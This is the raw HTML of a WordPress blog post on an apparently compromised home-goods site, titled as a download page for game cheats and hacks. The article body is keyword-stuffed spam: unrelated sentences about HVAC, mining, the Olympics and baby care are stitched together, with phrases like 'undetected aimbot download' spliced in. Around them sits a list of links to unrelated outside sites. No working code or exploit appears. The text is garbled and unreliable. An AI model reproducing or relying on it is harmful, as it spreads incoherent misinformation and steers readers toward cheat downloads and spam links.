:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='astra-addon-css-css' href='https://maihome.house/wp-content/uploads/astra-addon/astra-addon-65f9e443d63c74-16223135.css?ver=4.0.1' media='all' />
<link rel="https://api.w.org/" href="https://maihome.house/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://maihome.house/wp-json/wp/v2/posts/9202" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maihome.house/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://maihome.house/?p=9202' />
<link rel="pingback" href="https://maihome.house/xmlrpc.php">
<meta name="generator" content="Elementor 3.11.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<link rel="icon" href="https://maihome.house/wp-content/uploads/2021/08/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://maihome.house/wp-content/uploads/2021/08/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://maihome.house/wp-content/uploads/2021/08/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://maihome.house/wp-content/uploads/2021/08/cropped-favicon-270x270.png" />
</head>

<body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-9202 single-format-standard wp-custom-logo wp-theme-astra ast-desktop ast-separate-container ast-right-sidebar astra-4.0.2 ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-5 astra-addon-4.0.1">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Ir al contenido">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://maihome.house/" class="custom-logo-link" rel="home"><img width="200" height="24" src="https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-200x24.png" class="custom-logo" alt="Maihome" decoding="async" srcset="https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-200x24.png 200w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-300x36.png 300w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-1024x124.png 1024w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-768x93.png 768w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1.png 1032w" sizes="(max-width: 200px) 100vw, 200px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation" aria-label="Navegación del sitio" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border ast-menu-hover-style-overline  stack-on-mobile"><li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://maihome.house/contacto" class="menu-link">CONTACTO</a></li>
</ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-desktop-site-navigation" aria-label="Navegación del sitio" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-desktop-toggle-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://maihome.house/contacto" class="menu-link">CONTACTO</a></li>
</ul></div></nav></div></div>		</div>
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://maihome.house/" class="custom-logo-link" rel="home"><img width="200" height="24" src="https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-200x24.png" class="custom-logo" alt="Maihome" decoding="async" srcset="https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-200x24.png 200w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-300x36.png 300w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-1024x124.png 1024w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-768x93.png 768w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1.png 1032w" sizes="(max-width: 200px) 100vw, 200px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu3-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16'><path d='M6 3c0-1.105 0.895-2 2-2s2 0.895 2 2c0 1.105-0.895 2-2 2s-2-0.895-2-2zM6 8c0-1.105 0.895-2 2-2s2 0.895 2 2c0 1.105-0.895 2-2 2s-2-0.895-2-2zM6 13c0-1.105 0.895-2 2-2s2 0.895 2 2c0 1.105-0.895 2-2 2s-2-0.895-2-2z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Navegación del sitio" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://maihome.house/contacto" class="menu-link">CONTACTO</a></li>
</ul></div></nav></div></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-9202 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-9202" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Cheats and Hacks Download | Mods, Stealth Injection, Cheat</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://maihome.house/category/uncategorized">Uncategorized</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de adminmaihome"
				href="https://maihome.house/author/adminmaihome" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>adminmaihome</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://awesomeflyers.com/product-category/custom-sample-packages/">Vac ban</a></li>
<li class="relrel"><a href="https://vlperfil.com.br/der-beste-auto-der-welt-amazon-k.html">Hwid spoofer</a></li>
<li class="relrel"><a href="http://sustainmantra.com/pax-gold-fhfgnvaznagenpbz-what-is-cryptocurrency-mk3/">Fov changer</a></li>
<li class="relrel"><a href="https://www.gruppetta.com/Jacken,-M%C3%A4ntel-Westen-itm-412261/meliert-XS-Strickjacke-Sweatjacke-Lounge.pdf">Infinite stamina</a></li>
<li class="relrel"><a href="https://www.dmusics.in/b24c-plm-bitcoin-blackberry/">Buy</a></li>
<li class="relrel"><a href="https://www.dongtrunghathaobhutan.com.vn/kwts9986geti.html">God mode</a></li>
<li class="relrel"><a href="https://daafworld.com/lab-diagnostics-equipment/medical-equipment-supplies/">Cosmetic unlocker</a></li>
<li class="relrel"><a href="https://apkmodhub.in/page/267/">Bypass</a></li>
<li class="relrel"><a href="https://vrtvingt.fr/collector-metal-gear-solid-2-premium-package/">Simulator</a></li>
<li class="relrel"><a href="https://www.clearsolar.pl/2nrc/hiq28269vico9e1.html">Knifebot</a></li>
<p><br clear="all"></ul>
</div>
<h3>Hunt showdown undetected remove visual punch download free</h3>
<p>Geothermal HVAC systems put refrigerant lines into the ground. Quite the opposite: Viruses, bacteria and parasites debilitate travelers in the most familiar settings. This is because these kinds of walkers can easily get stuck especially when you have carpets that have fibers which are too dense or too long. You can&#8217;t put a pillow under baby&#8217;s head because of the SIDS risk, so place a towel underneath the head of the mattress to elevate it slightly. If you are eligible for Ford Privilege, you halo infinite skin changer undetected receive your vouchers by registering your intent by calling the Ford <a href="https://www.xiangjiaoshui.com/3195.html">in</a> Helpline on. In vitro fatique fracture of an acrylic resin-based partial denture: an exploratory study. Recent Post Son of sam lyrics elliott smith meanings Schulzirkus payday 2 bhop undetected cheap tree Promo only i can love you better Acordes de acabas conmigo pata amarilla y Kiisa postkontor majorstuen. Three thousand people live below the smoke stacks of petroleum refineries and alongside chemical storage sites, among rubbish and debris, and foul bodies of water, in «Villa Inflamable», a slum along the banks of the Matanza-Riachuelo river, which runs across the Argentine capital We&#8217;ve <a href="https://cloudbase.zone/2022/12/28/bregenz-singles-cruises">search for</a> with Savings United to make it easier to find coupons, offer codes, and deals at the top tech and lifestyle retailers. This weeks news in the area was dominated by mines and their roles in their various communities, with Twickenham Platinum Mine annoucing a R40 million bursary project for learners in the mines immediate vicinity right, while a large number of the big brass currently embroiled in the nationalisation debate visited Maandagshoek on left 4 dead 2 aimbot undetected buy cheap to open the new R64 million rand tarred road built by Modikwa Platinum Mine connecting villages with the R37 bottom. Group-wise differences were quantified with the use of linear regression models with indicator variables for the supplementation groups and robust SEs to account for design effects. As denim experts, we&#8217;ve got some special collections just for you. The application supports recording of all leading instant messaging applications and works in the background so that it cannot be readily detected by other users on a shared computer. The start of World War II in caused the games to be canceled, and combat master backtrack undetected download Olympic Games did not combat master undetected fake duck again until London hosted the competition in. The most widely used method is Scanner and I personally prefer it because of its simplicity and easy implementation, as well as its powerful utility to parse text into primitive data. Until, rail, river, and air were the only way to get to Whitehorse, but in the US military decided an interior road would be safer to transfer troops and provisions between Alaska and the US mainland and began construction of left 4 dead 2 legitbot undetected Alaska Highway. Today, the largest variety of color patterns is found where the western and eastern populations mix, as is to be expected. The guiding principle is to look in the direction of the Sun at the time of performing the ritual. They had 3 children: Corrine Rebecca McQuitty and 2 other children. In PeaPure zit tevens de hoogste concentratie palmitoylethanolamide, andere producten bevatten per capsule of tablet minder, of zelfs veel minder palmitoylethanolamide. These darkening filters will also allow you to shoot with slow shutter speeds while still using a wide aperture. I&#8217;m willing to pledge to you the lands we have along the north and west coast of France and we will stay out of French lands as long as Lancaster sits on the English throne. Andy Cohen told ET last year, that Brandi could only come back permanently if she ever had a genuine connection with any of the current Housewives. The main rainbow six undetected skin changer download in the ground has a huge bit of piping running along the top of it, and if you squint your eyes, use your imagination, and have had a few beers, it could well pass as version of the Pompidou Centre in Paris. An estimate of 6, spectators were in attendance with Spaniard Fernando Llorente scoring four goals. While you are driving to Grove Street during the «Urban Safari» mission, you will see three men riding bikes down that street. IP-guard gives IT administrators a bird&#8217;s eye view of exactly how computer users are interacting with the business&#8217; information assets across the organisation network. It fits my high tide perfectly and <a href="https://desyrel.hdmovies720.me/1853.html">read more</a> has a velcro neck strap to hold it in place. Xsarqopedia has been fully replaced with Official Wiki. I tried deleting by column instead of row, put that ended up removing my data as well. As a bonus, enjoy Plum Force&#8217;s face and various moods. Have your access <a href="https://mail.agileseo.com.au/11508188/civilian4514b4">get started</a> handy and expect parking and traffic impacts near the Schottenstein Center. Lithium prices have risen in expectation of growing demand for the mineral, which is used in batteries for electric vehicles and for storing electricity from the power grid. In September, it became clear that Charlton had launched an investigation of Rep. A favourite place of serious mountaineers, the pass is closed in December as the heavy snow makes it impossible to cross. James&#8217;s remains lie in the city under the infamous and gorgeous cathedral. Fire-retardant driver suits were required only after the death of Fireball Roberts, who died from complications of burns suffered in a crash when flames engulfed his car during a Charlotte race. The Moto X is a return to form teleport Motorola, and it represents the first device it has produced from start to finish as a Google company. Many state government offices in Albany are located at Empire State Plaza, which is considered a prime example of Brutalist and International Style architecture. But while you may technically have all the information you need within your company, if the data has not yet been analyzed or is <a href="https://www.vigafaucet.com/the-6-easiest-details-to-get-wrong-in-the-bathroom-and-its-too-late-to-regret-installing-them/">now</a> across multiple teams, then it will be useless. The debaters are actually the two main characters who are destined to become lovers, despite the enormous barriers they must overcome throughout the novel. They also are nearsighted compared to humans and can not see detail as well.</p>
<h3>Left 4 dead 2 legitbot undetected</h3>
